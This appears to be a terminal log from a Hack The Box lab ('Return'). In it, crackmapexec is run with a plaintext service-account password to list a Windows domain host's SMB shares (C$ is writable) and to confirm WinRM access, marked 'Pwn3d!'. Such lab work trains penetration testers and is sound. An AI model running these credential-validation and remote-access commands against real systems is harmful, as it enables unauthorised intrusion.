 ┌──(kali㉿kali)-[~/Downloads/HTB/Return]
└─$ crackmapexec smb 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!' --shares
SMB         10.10.11.108    445    PRINTER          [*] Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:Fa
lse)
SMB         10.10.11.108    445    PRINTER          [+] return.local\svc-printer:1edFg43012!!
SMB         10.10.11.108    445    PRINTER          [+] Enumerated shares
SMB         10.10.11.108    445    PRINTER          Share           Permissions     Remark
SMB         10.10.11.108    445    PRINTER          -----           -----------     ------
SMB         10.10.11.108    445    PRINTER          ADMIN$          READ            Remote Admin
SMB         10.10.11.108    445    PRINTER          C$              READ,WRITE      Default share
SMB         10.10.11.108    445    PRINTER          IPC$            READ            Remote IPC
SMB         10.10.11.108    445    PRINTER          NETLOGON        READ            Logon server share
SMB         10.10.11.108    445    PRINTER          SYSVOL          READ            Logon server share
┌──(kali㉿kali)-[~/Downloads/HTB/Return]
└─$ crackmapexec winrm 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
SMB         10.10.11.108    5985   PRINTER          [*] Windows 10.0 Build 17763 (name:PRINTER) (domain:return.local)
HTTP        10.10.11.108    5985   PRINTER          [*] http://10.10.11.108:5985/wsman
WINRM       10.10.11.108    5985   PRINTER          [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)